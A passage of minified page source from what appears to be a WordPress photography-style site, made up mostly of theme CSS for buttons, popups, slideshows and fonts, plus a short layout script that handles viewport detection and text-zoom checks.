var(--backgroundColor));opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideRight.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideRight.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideRight.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideRight.flex-block__element--button__content:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-button__content--hoverEffect-close,.flex-block__element--button__content--hoverEffect-close{overflow:hidden;background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-close *,.flex-block__element--button__content--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-button__content--hoverEffect-close:before,.flex-block__element--button__content--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-button__content--hoverEffect-close:after,.flex-block__element--button__content--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover:before,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-typerwriter-word{display:inline-block}u .flex-typerwriter-letter{text-decoration:underline}.flex-typerwriter-letter--animated{display:inline-block}.flex-typerwriter-caret{width:1px;background:#000000;position:absolute;z-index:999}.flex-typerwriter-caret--finished{animation:flex-typerwriter-caret-blink 1s step-end infinite}@keyframes flex-typerwriter-caret-blink{from,to{background-color:transparent}50%{background-color:#000000}}.flex-element-type-tabs2-pagination{position:relative;width:100%;height:100%;text-align:var(--textAlign);color:var(--color)}.flex-element-type-tabs2-pagination,.flex-element-type-tabs2-pagination *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-pagination--has-custom-colors{color:var(--custom-color)}@supports (-webkit-touch-callout: none){html.a-flex-popup-is-open{height:-webkit-fill-available}@media (max-width: 767px){html.a-flex-popup-is-open{overflow:hidden}}html.a-flex-popup-is-open body{height:-webkit-fill-available}html.a-flex-popup-is-open .flex-block--is-popup{height:-webkit-fill-available !important}html.a-flex-popup-is-open .flex-block--is-popup>.flex-block__main-container,html.a-flex-popup-is-open .flex-block--is-popup>.flex-block__mobile-container{height:-webkit-fill-available !important}}.flex-block--is-popup{position:fixed;top:0;left:0;z-index:99999999999;height:100vh;opacity:0}.flex-block--is-popup,.flex-block--is-popup *{pointer-events:none !important}.flex-block--is-popup .flex-block__main-container,.flex-block--is-popup .flex-block__mobile-container{height:100vh !important}.flex-block--is-popup .flex-block__element{height:var(--el-full-height)}.flex-block:not(.flex-block--popup-appear-animation-none){transition:transform .1s,opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--duration)}.flex-block--popup-appear-animation-none{opacity:0}.flex-block--popup-appear-animation-none.flex-block--popup-visible{opacity:1}.flex-block--popup-appear-animation-fadeIn{opacity:0}.flex-block--popup-appear-animation-fadeIn.flex-block--popup-visible{opacity:1}.flex-block--popup-appear-animation-zoomOut{opacity:0;transform:scale(calc(var(--size) / 100))}.flex-block--popup-appear-animation-zoomOut.flex-block--popup-visible{opacity:1;transform:scale(1)}.flex-block--popup-appear-animation-zoomIn{opacity:0;transform:scale(calc(var(--size) / 100))}.flex-block--popup-appear-animation-zoomIn.flex-block--popup-visible{opacity:1;transform:scale(1)}.flex-block--popup-appear-animation-slideRight{opacity:0;transform:translateX(calc(var(--travel) * 1px))}.flex-block--popup-appear-animation-slideRight.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideLeft{opacity:0;transform:translateX(calc(var(--travel) * -1px))}.flex-block--popup-appear-animation-slideLeft.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideUp{opacity:0;transform:translateY(calc(var(--travel) * 1px))}.flex-block--popup-appear-animation-slideUp.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideDown{opacity:0;transform:translateY(calc(var(--travel) * -1px))}.flex-block--popup-appear-animation-slideDown.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-blurIn{opacity:0;filter:blur(calc(var(--blur) * 1px))}.flex-block--popup-appear-animation-blurIn.flex-block--popup-visible{opacity:1;filter:none}.flex-block--popup-visible{transition-delay:var(--delay) !important}.flex-block--popup-finished-opening:not(.flex-block--popup-allow-scroll){pointer-events:auto !important}.flex-block--popup-finished-opening .flex-block__main-container *,.flex-block--popup-finished-opening .flex-block__mobile-container *{pointer-events:auto !important}.flex-slideshow{position:relative;width:100vw !important}.flex-slideshow .slick-slide{outline:none !important}.flex-slideshow__arrow{position:absolute;display:flex;align-items:center;justify-content:center;width:4.444444444444445%;height:11.661807580174926%;color:var(--desktop-color, #000);z-index:1;transform:translateY(10px);outline-color:var(--desktop-color, #000);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-slideshow__arrow i{font-size:var(--arrowsSize)}.flex-slideshow__arrow--prev{left:var(--prevArrowLeft);top:var(--prevArrowTop)}.flex-slideshow__arrow--next{left:var(--nextArrowLeft);top:var(--nextArrowTop)}.flex-slideshow .slick-dots{position:absolute;left:var(--dotsLeft);top:var(--dotsTop);z-index:1;width:5.777777777777778%;height:4.081632653061225%;display:flex;align-items:center;justify-content:center;list-style:none;margin:0;padding:0;font-size:var(--dotsSize);transform:translateY(50%)}.flex-slideshow .slick-dots li{flex-shrink:0;width:var(--dotsSize);height:var(--dotsSize);border-radius:50%;background-color:var(--desktop-color, #000);opacity:0.3;user-select:none;cursor:pointer;transition:background-color .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-slideshow .slick-dots li.slick-active,.flex-slideshow .slick-dots li:hover{opacity:1}.flex-slideshow .slick-dots li:not(:last-child){margin-right:0.375rem}.flex-slideshow .slick-dots li button{display:none}@media (max-width: 767px){.flex-slideshow__arrow{width:11.428571428571429%;height:8%;color:var(--mobile-color)}.flex-slideshow__arrow--prev{left:var(--prevArrowMobileLeft);top:var(--prevArrowMobileTop)}.flex-slideshow__arrow--next{left:var(--nextArrowMobileLeft);top:var(--nextArrowMobileTop)}.flex-slideshow .slick-dots{width:14.857142857142858%;height:2.8000000000000003%;left:var(--dotsMobileLeft);top:var(--dotsMobileTop)}.flex-slideshow .slick-dots li{background-color:var(--mobile-color)}}@media (min-width: 768px){html.flex-third-party{font-size:1.25vw}}@media (max-width: 767px){html.flex-third-party{font-size:4.2vw}}.flex-block{overflow:hidden;width:100%}.flex-block *{font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.flex-block-root{transform:none !important;padding:0 !important;position:relative;-webkit-font-smoothing:antialiased}.flex-block-root,.flex-block-root .flo-block__container{z-index:0}@media (min-width: 768px){.flex-block--desktop-fullscreen .flex-block__main-container{height:100vh !important}.flex-block--desktop-fullscreen .flex-block__element{height:var(--el-full-height)}.flex-block--desktop-fullscreen .flex-block__element--desktop-vertical-alignment-bottom{top:auto !important;bottom:calc( 40em - var(--position-top) - var(--el-actual-height)) !important}.flex-block--desktop-fullscreen .flex-block__element--desktop-vertical-alignment-middle{top:calc(50% - calc(20em - var(--position-top)))}}@media (max-width: 767px){.flex-block--mobile-fullscreen .flex-block__main-container,.flex-block--mobile-fullscreen .flex-block__mobile-container{height:100vh !important}.flex-block--mobile-fullscreen .flex-block__element{height:var(--el-full-height)}.flex-block--mobile-fullscreen .flex-block__element--mobile-vertical-alignment-bottom{top:auto !important;bottom:calc( 40em - var(--position-top) - var(--el-actual-height)) !important}.flex-block--mobile-fullscreen .flex-block__element--mobile-vertical-alignment-middle{top:calc(50% - calc(20em - var(--position-top)))}}.flex-block__main-container{position:relative;height:var(--height, 46em);background-color:var(--bg-color, #fff);color:#000;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.flex-block__main-container p{margin-bottom:0}.flex-block__overlay{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;opacity:1;z-index:2;transition:opacity 0.2s linear}.flex-block .flex-group{position:absolute}.flex-block .flex-group.server-rendered{display:none}@media (min-width: 768px){.flex-block .flex-group.server-rendered[data-device="desktop"]{display:block}}@media (max-width: 767px){.flex-block .flex-group.server-rendered[data-device="mobile"]{display:block}}.flex-element-animation-helper{--el-full-height: var(--el-height);width:var(--el-width);height:var(--el-height);position:absolute;left:var(--position-left);top:var(--position-top);z-index:var(--z-index)}@media (min-width: 768px) and (max-width: 1024px){.flex-element-animation-helper{left:var(--position-left-tablet);top:var(--position-top-tablet);width:var(--el-width-tablet);height:var(--el-height-tablet)}}.flex-block__element{display:flex;--el-full-height: var(--el-height);line-height:1.15;transform:rotate(var(--rotateDeg));--el-full-height: var(--el-height);width:var(--el-width);height:var(--el-height);position:absolute;left:var(--position-left);top:var(--position-top);z-index:var(--z-index)}@media (min-width: 768px) and (max-width: 1024px){.flex-block__element{left:var(--position-left-tablet);top:var(--position-top-tablet);width:var(--el-width-tablet);height:var(--el-height-tablet)}}.flex-block__element--vertical-line{border-left:thin solid !important;width:0 !important;color:var(--backgroundColor)}.flex-block__element--horizontal-line{border-bottom:thin solid !important;height:0 !important;color:var(--backgroundColor)}.flex-block__element--text,.flex-block__element--button,.flex-block__element--shape,.flex-block__element--image{border-width:var(--border-width, 0);border-color:var(--border-color, transparent);border-radius:var(--border-radius);border-style:solid}.flex-block__element--image{overflow:hidden}.flex-block__element--embed iframe{width:var(--el-width) !important;height:var(--el-height) !important;pointer-events:var(--disabled-embed-scroll) !important}.flex-block__element--text,.flex-block__element--button,.flex-block__element--shape,.flex-block__element--line{background-color:var(--backgroundColor, transparent)}.flex-block__element--text,.flex-block__element--button{flex-direction:column;justify-content:var(--text-vertical-align);padding:var(--el-paddings);word-wrap:break-word}.flex-block__element--text .spacer,.flex-block__element--button .spacer{white-space:pre-wrap}.flex-block__element--text .spacer:before,.flex-block__element--button .spacer:before{content:" "}.flex-block__element--text p,.flex-block__element--button p{width:100%}.flex-block__element--text .flex-block__text-content,.flex-block__element--button .flex-block__text-content{display:flex;flex-direction:column;word-wrap:break-word}.flex-block__element--text .flex-block__text-content:not(.old-editor-content),.flex-block__element--button .flex-block__text-content:not(.old-editor-content){text-align:var(--text-align)}.flex-block__element--text .flex-block__text-content:not(.old-editor-content):not([data-font]),.flex-block__element--button .flex-block__text-content:not(.old-editor-content):not([data-font]){font-family:var(--font-family);font-size:var(--font-size);line-height:var(--line-height);letter-spacing:var(--letter-spacing)}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h1,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h2,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h3,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h4,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h5,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h6,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) p,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) span,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) div,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h1,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h2,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h3,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h4,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h5,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h6,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) p,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) span,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) div{font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;font-weight:inherit !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h1:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h2:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h3:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h4:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h5:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h6:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) p:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) span:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) div:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h1:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h2:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h3:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h4:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h5:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h6:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) p:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) span:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) div:not(.has-inline-font){font-family:inherit !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) *,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) *{margin:0 !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content)[data-font] *,.flex-block__element--button .flex-block__text-content:not(.old-editor-content)[data-font] *{font-family:inherit !important;font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-transform:inherit}.flex-block__element--text:not(.flex-block__element--editorTagsFix) .flex-block__text-content:not(.old-editor-content)[data-font] *,.flex-block__element--button:not(.flex-block__element--editorTagsFix) .flex-block__text-content:not(.old-editor-content)[data-font] *{font-weight:inherit !important;font-style:inherit !important;text-decoration:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(strong),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(strong){font-weight:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(em),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(em){font-style:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not([style*="text-decoration"]):not(u),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not([style*="text-decoration"]):not(u){text-decoration:inherit !important}.flex-block__element--text .flex-block__text-content:not(.height-auto){overflow:hidden}.flex-block__element--text a{transition:opacity 0.2s linear;opacity:1}.flex-block__element--text a:hover{opacity:0.6}.flex-block__element--text .flex-block__text-content *{font-weight:inherit}.flex-block__element--text .flex-block__text-content strong{font-weight:bold}.flex-block__element--button{display:flex !important;align-items:center;justify-content:center;text-decoration:none;color:var(--button-color);background-color:var(--backgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s}.flex-block__element--button>*{display:flex}.flex-block__element--button:hover{color:var(--hover-color, var(--button-color));background-color:var(--hover-background-color, var(--backgroundColor));border-color:var(--hover-border-color, var(--border-color))}.flex-block__element--button--hoverEffect-moveLeft{background:transparent}.flex-block__element--button--hoverEffect-moveLeft:hover{background-color:transparent}.flex-block__element--shape a,.flex-block__element--image a,.flex-block__element--vector a{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3}.flex-block__element--shape.has-gradient{background:var(--gradient)}.flex-block__element--image .flex-img-tag,.flex-block__element--video.flex-block__video--has-image .flex-img-tag{display:flex;object-fit:var(--object-size, contain);object-position:var(--object-position-x) var(--object-position-y);position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;opacity:0;filter:blur(5px);transition:opacity 0.25s linear, filter 0.25s linear}.flex-block__element--non-image{height:100%;position:absolute;top:0;left:0;width:100%}.flex-block__element--non-image *{margin:0}.flex-block__element img.flex-img-tag.no-lazy{opacity:1;filter:none}.flex-block__element.flex-block__with-parallax.static-parallax-parent{transform:none !important}.flex-block__element.flex-block__with-parallax:not(.static-parallax-parent) img{visibility:hidden}.flex-block__element.flex-block__with-parallax .flex-img-tag{height:auto;min-height:100%;will-change:transform}.flex-block__element.flex-block__with-parallax .static-parallax{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}@media (min-width: 1025px){.flex-block__element.flex-block__with-parallax .static-parallax{background-attachment:fixed}}.flex-block__element--video{display:block;overflow:hidden}.flex-block__element--video,.flex-block__element--video *{-webkit-tap-highlight-color:transparent}.flex-block__element--video video:-webkit-full-screen{width:100% !important;height:100% !important;max-height:100% !important;top:auto !important;left:auto !important;transform:none !important}.flex-block__element--video .js-video-iframe-wrap{background-color:rgba(0,0,0,0.05)}.flex-block__element--video .js-video-iframe-wrap:before{content:"Loading...";position:absolute;top:50%;left:50%;color:white;transform:translate(-50%, -50%)}.flex-block__element--video.flex-block__video--has-image .flex-block__responsive-iframe-wrap{opacity:0;transition:opacity 0.25s linear}.flex-block__element--video.flex-block__video--has-image:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:0;transition:opacity 0.25s linear}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-block__responsive-iframe-wrap{opacity:1}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started:before{opacity:1}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-block__overlay,.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-img-tag{opacity:0 !important;pointer-events:none}.flex-block__element--video .flex-block__responsive-iframe-wrap:not(.self-hosted){position:relative;height:0 !important;padding-top:56.25% !important;overflow:hidden;top:50%;transform:translateY(-50%)}.flex-block__element--video .self-hosted{display:flex;width:100%;height:100%}.flex-block__element--video .flex-block__play-button{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);z-index:2;cursor:pointer;user-select:none}.flex-block__element--video .flex-block__play-button--default{width:var(--play-button-font-size)}.flex-block__element--video .flex-block__play-button--default path{fill:var(--play-button-color);opacity:1 !important}.flex-block__element--video .flex-block__play-button--custom{font-size:var(--play-button-font-size);color:var(--play-button-color)}.flex-block__element--video .flex-block__play-button,.flex-block__element--video .flex-block__play-button *{-webkit-tap-highlight-color:transparent}.flex-block__element--video iframe{position:absolute;left:0;top:0;width:100%;height:100%}.flex-block__element--video video{cursor:pointer;user-select:none;display:block;position:relative;object-fit:cover;max-width:100%;min-height:100%;top:50%;left:50%;transform:translate(-50%, -50%)}.flex-block__element--vector svg{width:100%;height:100%;overflow:visible !important}.flex-block__element--scroll-top{z-index:99999;transition:opacity 0.15s}.flex-block__element--scroll-top-sticky{opacity:0}.flex-block__main-container{font-size:var(--html-font-size, 1.25vw)}@media (max-width: 767px){.flex-block__element.el-has-zoom .flex-block__text-content{font-size:var(--el-fontSize) !important}}.flex-block__mobile-container{font-size:var(--html-font-size, 4.26vw);position:relative;height:var(--mob-height, 41.6875em);background-color:var(--mob-bg-color, #fff);margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);color:#000;overflow:hidden;z-index:2}.flex-block__mobile-container p{margin-bottom:0}.themes-custom-overlay,.themes-custom-button{opacity:0;transition:0.25s linear opacity}.themes-custom-button{pointer-events:none}.flex-visible{opacity:1 !important}.services-bottom-text{opacity:0;transition:opacity 0.25s linear}.services-bottom-line{transform:translateY(50%)}.services-custom-bg{transform:translateY(100%)}.services-bottom-line,.services-custom-title,.services-custom-text{transition:transform 0.25s linear}.services-custom-bg{transition:transform 0.4s linear}.services-bottom-text.flex-services-visible{opacity:1}.services-custom-bg.flex-services-visible{transform:translateY(0)}.services-bottom-line.flex-services-visible{transform:translateY(0)}.services-custom-title.flex-services-visible,.services-custom-text.flex-services-visible{transform:translateY(20px)}.flex-backend-video .flex-block__responsive-iframe-wrap{left:50%;width:90%;transform:translate(-50%, -50%);pointer-events:none}.flex-block__element--floform .app-flo-forms .form-preview .form-group{margin-bottom:1.25rem;padding:0.313rem}.flex-block__element--floform .app-flo-forms .form-preview label{margin-bottom:0.5rem}@media (min-width: 768px){.flex-block__element[data-render-only-on="mobile"]{display:none}}@media (max-width: 767px){.flex-block__element:not(.flex-block__element--synced)[data-render-only-on="desktop"]{display:none}}

</style><script id="flo_flex_builder_viewport_render" type="text/javascript">!function(){window.flexDebug={},window.flexBlocks={desktop:{},mobile:{}},window.flexData={animations:{},appearedElements:{}},window.flexDebug.timerStart=()=>{window.flexDebug.timerData=new Date},window.flexDebug.timerStop=(e="")=>{if(window.flexDebug.timerData){var n=new Date-window.flexDebug.timerData;n/=1e3,console.log(`Timer [${e}]:`,n+" seconds")}else console.log("Can't log times as start time is not set!")};const e=(n=navigator.userAgent||navigator.vendor||window.opera).indexOf("FBAN")>-1||n.indexOf("FBAV")>-1||n.includes("Instagram");var n;window.flexWidth=e?window.screen.width:window.innerWidth,window.currentFlexViewport=window.flexWidth>767?"desktop":"mobile",window.flexIsFacebookApp=e,window.flexPluginData={videoElements:{},shouldLoadVideos:[]},window.flexData.decodeHTML=function(e){var n=document.createElement("textarea");return n.innerHTML=e,n.value},window.flexData.elementDeviceClassRenaming=(e,n)=>e.replace("class=&quot",`data-only-device="${n}" class=&quot`);var t=setInterval((function(){if(!document.body)return;clearInterval(t);const e=document.querySelectorAll(`[data-element-device="${window.currentFlexViewport}"]`);Array.from(e).forEach((e=>{const n=window.flexData.elementDeviceClassRenaming(e.innerHTML,window.currentFlexViewport);e.insertAdjacentHTML("afterend",window.flexData.decodeHTML(n))}))}),10);window.addEventListener("DOMContentLoaded",(()=>{!function(){const e=(e,n=!1)=>{const t=document.getElementsByClassName(e)[0];if(void 0!==t){const e=window.getComputedStyle(t,null);return n?e[n]:e}return!1},n=document.createElement("div");n.innerHTML='<div class="flo-font-zoom-checker-inner" style="width: 1em;"></div>',n.style.display="none",n.style.fontSize="10px",n.className="flo-font-zoom-checker",document.body.appendChild(n);const t=e("flo-font-zoom-checker","fontSize"),o=e("flo-font-zoom-checker-inner","width");let i=parseInt(t)/10,a=parseInt(o)/10;t||o||(i=1,a=1),window.flexTextMagnificationLevel=1!==i&&i!==a?i:1}()}))}();</script><style class="flo-flex-stylekits-css">:root{--scheme_1--background--accent:rgba(242,228,221,1);--scheme_1--background--default:rgba(243,237,232,1);--scheme_1--button--background--default:rgba(255,255,255,1);--scheme_1--button--background--hover:rgba(242,177,162,1);--scheme_1--button--text--default:rgba(242,177,162,1);--scheme_1--button--text--hover:rgba(255,255,255,1);--scheme_1--overline--accent:rgba(242,177,162,1);--scheme_1--overline--default:rgba(70,70,70,1);--scheme_1--text--accent:rgba(255,255,255,1);--scheme_1--text--default:rgba(70,70,70,1);--scheme_2--background--accent:rgba(248,232,218,1);--scheme_2--background--default:rgba(255,255,255,1);--scheme_2--button--background--default:rgba(242,177,162,1);--scheme_2--button--background--hover:rgba(255,255,255,1);--scheme_2--button--text--default:rgba(255,255,255,1);--scheme_2--button--text--hover:rgba(242,177,162,1);--scheme_2--overline--accent:rgba(70,70,70,1);--scheme_2--overline--default:rgba(70,70,70,1);--scheme_2--text--accent:rgba(70,70,70,1);--scheme_2--text--default:rgba(70,70,70,1)} @font-face{font-family:Texta-Medium;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Texta-Medium.otf');font-display:swap}@font-face{font-family:Nasir-Udin-RestoraExtraLight;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Nasir-Udin-RestoraExtraLight.otf');font-display:swap}@font-face{font-family:CrimsonText-Regular;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/CrimsonText-Regular.ttf');font-display:swap}@font-face{font-family:HKGrotesk-Light;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/HKGrotesk-Light.woff');font-display:swap}@font-face{font-family:CrimsonText-Italic;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/CrimsonText-Italic.ttf');font-display:swap}@font-face{font-family:Romantically-Italic;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Romantically-Italic.otf');font-display:swap}body [data-font='display']{font-family:La Luxes Serif;font-size:4.6875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.05em;text-decoration:;text-transform:none}body [data-font='logo']{font-family:La Luxes Serif;font-size:1.75rem;font-weight:400;font-style:normal;line-height:1em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='second_level/description']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.66em;letter-spacing:0.0191em;text-decoration:;text-transform:none}body [data-font='second_level/paragraph']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='second_level/quote']{font-family:La Luxes Serif;font-size:1.3125rem;font-weight:400;font-style:normal;line-height:1.5em;letter-spacing:0.04em;text-decoration:;text-transform:none}body [data-font='second_level/subtitle_1']{font-family:Texta-Medium;font-size:0.6875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='second_level/subtitle_2']{font-family:Texta-Medium;font-size:1rem;font-weight:400;font-style:normal;line-height:1.077em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='third_level/caption']{font-family:Texta-Medium;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.033em;text-decoration:;text-transform:none}body [data-font='third_level/navigation']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.33em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_1']{font-family:Nasir-Udin-RestoraExtraLight;font-size:0.625rem;font-weight:400;font-style:normal;line-height:2.18em;letter-spacing:em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_2']{font-family:Texta-Medium;font-size:0.625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-family:La Luxes Serif;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='third_level/secondary_cta']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.15em;text-decoration:;text-transform:uppercase}body [data-font='title_1/large']{font-family:La Luxes Serif;font-size:2.125rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/medium']{font-family:CrimsonText-Regular;font-size:1.5625rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/small']{font-family:CrimsonText-Regular;font-size:1.25rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/xsmall']{font-family:CrimsonText-Regular;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_2/large']{font-family:Texta-Medium;font-size:2.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='title_2/medium']{font-family:HKGrotesk-Light;font-size:1.625rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/small']{font-family:CrimsonText-Regular;font-size:1.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/xsmall']{font-family:HKGrotesk-Light;font-size:1rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/large']{font-family:Texta-Medium;font-size:2.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/medium']{font-family:CrimsonText-Italic;font-size:1.875rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body 